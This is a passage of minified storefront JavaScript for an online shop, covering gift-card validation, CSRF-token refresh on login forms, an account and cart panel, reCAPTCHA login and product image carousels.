5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(t,e,i){"use strict";var a=i(63);t.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var t=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),e=$(".gift-card-purchase-fieldset").length>0,i=e&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(t){return""===t.value||$(t).hasClass("is-invalid")})).length,s=!0;e&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!e||i&&s?t.removeAttr("disabled"):t.attr("disabled","disabled")}},validateGiftCardAmount:function(){var t=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return t&&$(".js-gift-card-error-amount").hide(),t}}},78:function(t,e,i){"use strict";function a(t,e){return new Promise((function(i,a){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var s=t.find('input[name="'+e.csrf.tVarName+'"]');s.length?(s.val(e.csrf.tVarToken),i(e.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(t,e,i){a(new Error("CSRF token refresh failed: "+(i||e)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function s(t){var e=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),s=t.closest("[data-tvar-url]");return s.length&&s.data("tvar-url")?s.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=s(t);return e?a(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:s}},79:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34),r=i(35),n=i(36),o=i(37),l=i(38),u=i(39),d=i(40),c=i(41),p=i(42),h=i(43),f=i(44),m=i(45),v=i(46),g=i(47),b=i(48),D=i(49),y=i(50),$=i(51),w=i(52),C=[s.a,r.a,n.a,o.a,l.a,u.a,d.a,c.a,p.a,h.a,f.a,m.a,v.a,g.a,b.a,D.a,y.a,$.a,w.a];a.a.use(C)},8:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},80:function(t,e,i){"use strict";var a=i(32),s=i(74);function r(){var t={};return $(".js-giftcard-form").length>0&&(t.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),t.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),t.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(t.amount=parseInt($("#amount-input").val(),10)),t}t.exports={getGiftCardFormDetails:r,validateGiftCardData:s.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(t,e){var i=r(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(e.quantity=1),(n||a)&&!s.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(e.options);l.push(i),e.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(t){var e=parseInt(t.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(t.target).attr("min")),r=parseInt($(t.target).attr("max")),n=$(t.target).data("min-amount-error"),o=$(t.target).data("max-amount-error"),l=$(t.target).data("pattern-mismatch"),u=$(t.target).attr("pattern"),d=new RegExp(u),c=null;e<a?c=n:e>r&&(c=o),null!==c||d.test(t.target.value)||(c=l),c?(i.show().html(c),$(t.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(t.target).addClass("is-valid").removeClass("is-invalid")),s.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var t=$(this);t.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),t.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),s.validateGiftCardData()}))},validateGiftCardForm:function(t,e){i(16)(t,e);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&s.validateGiftCardData()},selectAmountBasedOnHash:function(){var t=window.location.hash;if(t){var e=t.split("&").find((function(t){return t.indexOf("amount")>-1}));if(e){var i=e.split("="),a=i.length>1&&i[1],s=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));s.length>0&&s.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(t){t.preventDefault();var e=$(this);e.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),e.addClass("active");var i=parseInt(e.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),s.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",s.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",s.validateGiftCardData)}}},93:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),t.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var t=$(this);t.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){t.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var t,e=a($(this));try{for(e.s();!(t=e.n()).done;){var i=t.value;$(i).off("click").on("click",(function(t){var e=$(t.target).siblings(".unselectable").length>0;if(!$(t.target).parent().attr("disabled")&&!e){var i=$(t.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(t.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(t.target).is("span")?$(t.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(t.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(t){e.e(t)}finally{e.f()}}))}}},96:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(27),r=i(30),n=i(62),o=i(78);function l(){!r.registerForm.hasClass("d-none")&&r.loginForm.hasClass("d-none")&&(r.registerForm.addClass("d-none"),r.loginForm.removeClass("d-none"))}function u(){n.makeInactive(r.appTrayButton),n.makeInactive(r.refinementsPanel),r.overlayElement.removeClass("adjust-modal"),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.overlayElement),n.makeInactive(r.bazaarvoicePanel),n.enableScrollCheck(r.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function d(t){if(t){var e=t;if(n.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var i=e.find("span.dot");if(n.animateDot(i),e.hasClass("active"))u(),n.enableScrollCheck(r.htmlTag);else if(n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.refinementsPanel),n.makeInactive(r.bazaarvoicePanel),n.makeActive(e),r.overlayElement.removeClass("adjust-modal"),n.makeActive(r.overlayElement),n.disableScrollCheck(r.htmlTag),e.hasClass("minicart"))n.makeActive(r.miniCartPanel);else if(e.hasClass("search"))n.makeActive(r.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){n.makeActive(r.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,i){console.warn("Failed to refresh TVar token:",e,i)}})}else e.hasClass("wishlist")?n.makeActive(r.wishListPanel):e.hasClass("bazaarvoice")&&(n.makeActive(r.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function c(){$(r.htmlTag).hasClass("desktop")&&$(r.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new s(this)}))}function p(t,e,i){o.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var a=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(t,e)},error:function(e){t.spinner().stop(),"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var i=t.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(i)),i.html(e).show(),setTimeout((function(){i.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(c),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),u(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),u(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=i(16);r.forms.submit((function(e){e.preventDefault();var i=$(this),a=i.attr("action"),s=i.data("grc-sk"),r=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&s.length?grecaptcha.ready((function(){grecaptcha.execute(s,{action:"login"}).then((function(e){r.val(e),p(i,a,t)}))})):p(i,a,t),!1}))},appTraySimpleBar:c,triggerAppTrayElement:d,appTrayLauncher:function(){r.appTrayButton.on("click",(function(){d($(this))}))},offCanvaseAppTrayLauncher:function(){r.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(r.searchPanel):$(this).hasClass("account-link")?n.makeActive(r.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(r.wishListPanel)}))}))},appTrayCloseButton:function(){r.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){r.document.on("click",".filter-results",(function(){n.makeActive(r.refinementsPanel),n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeActive(r.overlayElement),r.overlayElement.addClass("adjust-modal")})),r.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(r.refinementsPanel),n.makeInactive(r.overlayElement),r.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){r.formSwichButton.on("click",(function(){r.loginForm.addClass("d-none"),r.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){r.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),d(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(t,e,i){function a(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,a)}return i}function s(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach((function(e){r(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var n=i(79);function o(t){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+t.realIndex+'"]').removeClass("thumb-not-selected")}t.exports={initThumbnails:function(t){var e;t&&t.length>0&&(e=t[0].swiper),$(".product-image-thumbnails a").on("click",(function(t){t.preventDefault();var i=t.target,a=Number($(i).attr("data-index"));e&&e.slideToLoop(a)})),e&&e.on("slideChangeTransitionEnd",(function(){o(e);var i=t.find(".swiper-slide-active").find("video")[0];i?i.play():t.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(t,e,i,a){if(t){$(".product-image-thumbnails .row").html("");var s="",r=0,n=!1;e.forEach((function(t){var o="",l=e.find((function(t){return-1!=t.url.indexOf("POSTER")}));if(i&&r==e.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?r+1:r,'">\n                        <img src="').concat(t.url.replace("large","small"),'"\n                            alt="').concat(t.alt,'"\n                            class="img-fluid thumb-img ').concat(0===r?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?r+1:r,'"/>\n                    </a>\n                    '),s+=o),i&&r==a){var u=""===s?0:r+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),s+=o,n=!0}r++})),$(".product-image-thumbnails .row").html(s);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(t){var e=$(t).find(".swiper-slide").length,i=e>1,a="auto";$(t).data("isproductset")&&(i=!1,a=1);var s,r={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{s=new o(t,r)}catch(e){s=new o(t)}return 1===e&&$(t).find(".swiper-navigation").addClass("d-none"),s},instantiateSwiper:function(){var t={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},e=s(s({},t),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),r=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(t.slidesPerView=1,t.breakpoints={769:{slidesPerView:1}}),o.length&&(t.slidesPerView=1.5,t.centeredSlides=!0,t.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var d,c,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){d=i.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=i.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e;try{new n.default("#quickViewModal .primary.pdp-swiper",d)}catch(t){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",c)}catch(t){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(t){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;d=a.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=a.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e,h&&(c.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",d)}catch(t){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",c)}catch(t){new n.default(".product-detail .secondary.pdp-swiper")}}if(r.length>0){var f=t;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}},98:function(t,e,i){"use strict";var a=i(58);function s(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")}function r(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}function n(t){return r(t).val()}function o(t,e){var i,a=e.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(t,e,i){var a=["color"];t.forEach((function(t){a.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.removeClass("selectable unselectable"),s.addClass(a.selectable?"selectable":"unselectable")}))}(t,e,i):function(t,e){var i='[data-attr="'+t.id+'"]';e.find(i+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach((function(t){var a=e.find(i+' [data-attr-value="'+t.value+'"]');a.attr("value",t.url).removeAttr("disabled"),t.selectable||a.attr("disabled",!0)}))}(t,e)}))}(t.product.variationAttributes,e,t.resources),i="variant"===t.product.productType,a&&i&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,e){var i=e.find(".carousel");$(i).carousel("dispose");var a=$(i).attr("id");$(i).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(i).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(i).data("next")+"</span></a>");for(var s=0;s<t.length;s++)$('<div class="carousel-item"><img src="'+t[s].url+'" class="d-block img-fluid" alt="'+t[s].alt+" image number "+parseInt(t[s].index,10)+'" title="'+t[s].title+'" itemprop="image" /></div>').appendTo($(i).find(".carousel-inner")),$('<li data-target="#'+a+'" data-slide-to="'+s+'" class=""></li>').appendTo($(i).find(".carousel-indicators"));$($(i).find(".carousel-item")).first().addClass("active"),$($(i).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&$($(i).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(i).carousel(),$($(i).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,e),a)||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".promotions").empty().html(t.product.promotionsHtml),function(t,e){var i="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(t){i+="<li><div>"+t+"</div></li>"})):i="<li><div>"+t.resources.info_selectforstock+"</div></li>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),a)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function l(t,e){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){o(t,e),function(t,e){e.find(".product-options").empty().html(t)}(t.product.optionsHtml,e),function(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=t.map((function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"})).join("");r(e).empty().html(i)}}(t.product.quantities,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function u(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function d(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=u(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function c(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function p(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:l,methods:{editBonusProducts:function(t){d(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};a.setTabNextFocus(e)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l($(this).attr("data-url"),e)}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l(t.currentTarget.value,e)}))},availability:function(){$(document).on("change",".quantity-select",(function(t){t.preventDefault();var 